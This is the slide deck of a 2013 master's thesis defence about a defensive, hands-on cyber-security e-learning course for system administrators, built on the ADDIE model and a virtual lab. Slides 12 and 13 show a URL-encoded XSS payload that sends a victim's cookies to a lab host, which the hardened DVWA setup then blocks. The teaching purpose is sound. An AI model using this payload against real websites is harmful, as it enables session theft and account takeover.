Slide 1
Hands-On E-learning Course on Cyber Defence for System Administrators
Praktilise küberkaitse e-kursus süsteemiadministraatoritele
Master's thesis
Author: Margus Ernits
Supervisor: Rain Ois, Ph.D
Tallinn, 3. June 2013

Slide 2
Presentation Outline
Introduction and current situation
The Problem
The Objectives
Methodology and the ADDIE Model
Analysis
Solution
Developed Hands-On Practical Classes
Evaluation of the E-learning Course
Future Research
Conclusions
Notes:
Seda ma ette ei loe -

Slide 3
Introduction
Estonian IT College (EITC) focuses on applied higher education with curricula
  IT System Administration
  IT Development
  IT System Analysis
Curricula development being held with help of universities, private companies, graduates and students
Notes:
Tuleb esile tuua enda seos EIKga
Näen, et saab teha paremini, kasutades kaugtöölaborite keskkonda.
Korjasin sisendit CERT.EEst ja teistest...
Magistritöö kajastab tehtud tööd

Slide 4
Problem Statement
Insufficient numbers of skilled and security aware system administrators (in Estonia)
  EITC courses did not cover needs of industry on practical security field
  Many system administrators are self studied and do not have required qualification
  Practical component of studies was not sufficient for configuring IT infrastructure services securely
Solution: to develop practical hands-on e-learning course

Slide 5
Considerations
Developing new hands-on e-learning course
  Focused on defence of the IT systems
  Securing services is part of configuring them
  Lab intensive, command dojo (follow the master)
  Playful, motivating (badges, competition)
  Suitable for students and for continuous education
Not for teaching offense or cyber security specialists
  Target audience are system administrators

Slide 6
Methodology
Investigate the problem and similar research (Kasak, HyneSim, defensive and offensive courses/trainings/exercises)
Instructional Design Models
  Behaviorist, suitable for trainings
  Cognitivist, suitable for exploring, group-works
  Prescriptive Models
    ADDIE model (more then 100 variants)

Slide 7

Chosen Method – The ADDIE Model

Slide 8
Analysis
Goals for course and learning outcomes
  Aer completing the students will be able to install, configure and secure IT infrastructure services as (NTP, DNS, DHCP, web servers, firewalls, file servers and authentication services)
  Student explains common attacks against web applications as well able to explain terms VPN, SAN, NAS, IDS, IPS.
  The students able to document installed services
Learner analysis
Course module list
How to make course playful?
What environment is needed?

Slide 9
Solution
To develop courses
  Learning outcomes
  Hands-on laboratory materials and learning material
  Virtual Machine (templates) and interactive scripts for feedback
To develop virtual environment
  Existing environment do not cover all expectations
  Development can take place in summer (Live system in use during semester)

Slide 10
Developed Hands-On Practical Classes
Pre requirement course (GNU/Linux, Bash, Python and PowerShell scripting)
Hands-on labs and materials (6 ECTS, tested on XX people)
  NTP/DNS/DHCP
  Securing web application
    Caching – varninsh
    Application firewalls
      Hardening web server installation
      SQL firewall (GreenSQL)
      Mod Security firewall
      Offload HTTPS using nginx
  Coming shortly (Kerberos/LDAP Samba4, logging, firewalling)

Slide 11







The Distance Laboratory used for Hands-on Practical Classes
Configured virtual
infrastructure for
each student
Student
@ home
@ work
@ classroom
Sometimes
Several virtual
Machines are used
in practical class
Student does practical work
Student sees screen of virtual lab
Feedback
scripts
Interactive feedback

Slide 12

Sample lab - Securing Insecure Web Application the Beginning
Attacks (bot or student)
DVWA
Damn Vulnerable
Web Application
apache2
MySQL
%3Cscript%3Evar+i%3D%27%3Cimg+src%3D%22http%3A%2F
%2F192.168.56.101%2F%27%2Bdocument.cookie
%2B%27%22+%2F%3E%27%3B+document.write%28i%29%3B%3C%2Fscript%3E
Insecure web
Application
XSS, SQLi,
cmd injection, etc

Slide 13

Sample lab – end
Securing Insecure Web Application
Attacks
403
404
%3Cscript%3Evar+i%3D%27%3Cimg+src%3D%22http%3A%2F
%2F192.168.56.101%2F%27%2Bdocument.cookie
%2B%27%22+%2F%3E%27%3B+document.write%28i%29%3B%3C%2Fscript%3E
Insecure web
Application
XSS, SQLi,
cmd injection

Slide 14
Evaluation of the E-learning Course
Feedback from students (feedback from Study Information System)
  Grade for course (4.9 – distance learners, 4.6 – students, max is 5)
  Grade for lecturer (4.9 – distance learners, 4.8 - students)
Feedback from continuous education students
  Grade for course (2.9 max is 3)
  Grade for lecturer (2.9 max is 3)
Feedback from lecturers
  Too intensive to so limited time
  Too much work (preparing for lab needs work before every course)

Slide 15
Conclusions
The quality of studies will improve (improved) due to increased amount of practical hands-on classes
System administrators are more security aware due continuous education
  More then 80 attendees on courses during 2012-2013
The new E-learning course Protecting IT Infrastructure is developed and piloted

Slide 16
Future research
Evaluate new course and get more feedback
Design interactive module (expert system) to give real-time feedback to the student (suggest what went wrong etc)
Develop distance laboratory system to support new methodology (rewarding, badges, instant feedback and different network setups)
Redesign some learning materials to follow new text material standards (For DNS/DHCP/NTP)
Integrate and test new learning materials and lab scenarios (logging, fire-walling, central management)

Slide 17

Thank You
Exploits of a Mom...can be stopped
Source: Exploits of a Mom http://xkcd.com/327/

